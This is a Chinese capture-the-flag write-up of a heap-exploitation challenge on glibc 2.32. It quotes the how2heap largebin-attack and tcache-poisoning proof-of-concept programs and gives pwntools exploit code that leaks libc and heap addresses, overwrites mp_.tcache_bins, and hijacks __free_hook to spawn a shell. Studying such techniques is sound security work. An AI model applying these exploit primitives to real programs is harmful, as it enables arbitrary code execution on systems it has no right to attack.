LargebinsAttact与TcachebinsPosioning
复现hgame_week3 - large_note

环境 glibc-2.32
题目

看下菜单

Add-note 限制了malloc大小 0x500 - 0x900
Delete-note 没有限制

Edit-note 没有限制


Show-note 没有限制
解题思路
目标明确打largebin_attack往任意地点写大数。
首先通过unsortedbins泄露libc和heap
add(0,0x728)
add(1,0x500)
add(2,0x718)
add(3,0x500)
delete(0)
edit(0,b'A')
show(0)
libc.address = revc_addr(r,'main_arena') - ord('A') - 0x1e3c00
show_addr('libc.address',libc.address)
edit(0,b'\x00')
delete(2)
show(2)
heap_base = revc_addr(r,'heap',b'\n',-1) - 0x290
show_addr('heap_base',heap_base)
add(0,0x728)#复原一下
add(2,0x718) #复原一下可以考虑改global_max_fast或者mp_.tcache_bins。首先需要知道这两个地方的偏移。两种方法。
方法一利用gdb.debug启动后,使用pwndbg打印地址
r = gdb.debug('./vuln','set debug-file-directory ./.debug/')
方法二利用gdb.attach启动后,使用pwndbg file命令加载带有debug信息的.so,再打印。可以用glibc-all-in-one里的.so
largebin_attack in glibc2.32 可以看how2heap
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
/*
A revisit to large bin attack for after glibc2.30
Relevant code snippet :
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
*/
int main(){
/*Disable IO buffering to prevent stream from interfering with heap*/
setvbuf(stdin,NULL,_IONBF,0);
setvbuf(stdout,NULL,_IONBF,0);
setvbuf(stderr,NULL,_IONBF,0);
printf("\n\n");
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
printf("Check 1 : \n");
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
printf("Check 2 : \n");
printf("> if (bck->fd != fwd)\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
printf("This prevents the traditional large bin attack\n");
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
printf("====================================================================\n\n");
size_t target = 0;
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
size_t *p1 = malloc(0x428);
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
size_t *g1 = malloc(0x18);
printf("And another chunk to prevent consolidate\n");
printf("\n");
size_t *p2 = malloc(0x418);
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2);
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
size_t *g2 = malloc(0x18);
printf("Once again, allocate a guard chunk to prevent consolidate\n");
printf("\n");
free(p1);
printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
size_t *g3 = malloc(0x438);
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
printf("\n");
free(p2);
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2);
printf("\n");
p1[3] = (size_t)((&target)-4);
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
printf("\n");
size_t *g4 = malloc(0x438);
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
printf(" the modified p1->bk_nextsize does not trigger any error\n");
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd_nextsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
printf("\n");
printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
printf("Target (%p) : %p\n",&target,(size_t*)target);
printf("\n");
printf("====================================================================\n\n");
assert((size_t)(p2-2) == target);
return 0;
}贴出相应exp
global_max_fast_addr = libc.address + 0x1e6e98
mp_tcachebins_addr = libc.address + 0x1e32d0
delete(0)
add(4,0x738)
delete(2)
show_addr('heap_base',heap_base)
edit(0,p64(libc.address+0x1e40b0) + p64(libc.address+0x1e40b0)+ p64(heap_base+0x290) + p64(mp_tcachebins_addr - 0x20))
show_addr('global_max_fast_addr',global_max_fast_addr)
show_addr('mp_tcachebins_addr',mp_tcachebins_addr)
add(5,0x738)
# fastbin_ptr= libc.address + 0x1e3c00 + 8
# idx=(libc.sym['__free_hook']-fastbin_ptr)/8
# size=idx*0x10+0x20
# show_addr('size',int(size))
# size = 0x6490 size过大 直接global_max_fast改不了
# 改完分配不了内存 malloc(): memory corruption (fast)
#换tcachebins
#打tcache_posioning经过尝试后改global_max_fast之后无法分配内存,报错malloc(): memory corruption (fast)原因尚待探究。
换打mp_.tcache_bins,启用tcachebins。考虑打tcachebins_posioning.同样贴出how2heap
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>
int main()
{
// disable buffering
setbuf(stdin, NULL);
setbuf(stdout, NULL);
printf("This file demonstrates a simple tcache poisoning attack by tricking malloc into\n"
"returning a pointer to an arbitrary location (in this case, the stack).\n"
"The attack is very similar to fastbin corruption attack.\n");
printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commit;h=77dc0d8643aa99c92bf671352b0a8adde705896f,\n"
"We have to create and free one more chunk for padding before fd pointer hijacking.\n\n");
printf("After the patch https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=a1a486d70ebcc47a686ff5846875eacad0940e41,\n"
"An heap address leak is needed to perform tcache poisoning.\n"
"The same patch also ensures the chunk returned by tcache is properly aligned.\n\n");
size_t stack_var[0x10];
size_t *target = NULL;
// choose a properly aligned target address
for(int i=0; i<0x10; i++) {
if(((long)&stack_var[i] & 0xf) == 0) {
target = &stack_var[i];
break;
}
}
assert(target != NULL);
printf("The address we want malloc() to return is %p.\n", target);
printf("Allocating 2 buffers.\n");
intptr_t *a = malloc(128);
printf("malloc(128): %p\n", a);
intptr_t *b = malloc(128);
printf("malloc(128): %p\n", b);
printf("Freeing the buffers...\n");
free(a);
free(b);
printf("Now the tcache list has [ %p -> %p ].\n", b, a);
printf("We overwrite the first %lu bytes (fd/next pointer) of the data at %p\n"
"to point to the location to control (%p).\n", sizeof(intptr_t), b, target);
// VULNERABILITY
// the following operation assumes the address of b is known, which requires a heap leak
b[0] = (intptr_t)((long)target ^ (long)b >> 12);
// VULNERABILITY
printf("Now the tcache list has [ %p -> %p ].\n", b, target);
printf("1st malloc(128): %p\n", malloc(128));
printf("Now the tcache list has [ %p ].\n", target);
intptr_t *c = malloc(128);
printf("2nd malloc(128): %p\n", c);
printf("We got the control\n");
assert((long)target == (long)c);
return 0;
}相应exp
add(10,0x900)
add(11,0x900)
delete(10)
delete(11)
# pause()
xor_free_hook = libc.sym['__free_hook'] ^ ((heap_base + 0x3290)>> 12)
edit(11,p64(xor_free_hook))
add(13,0x900)
add(14,0x900)
rop = ROP(libc)
rop.system()
info(rop.dump())
edit(14,rop.chain())
edit(13,b'/bin/sh\x00')
show_addr('__free_hook',libc.sym['__free_hook'])
pause()
delete(13)
r.interactive()拿到shell。学的有点上头。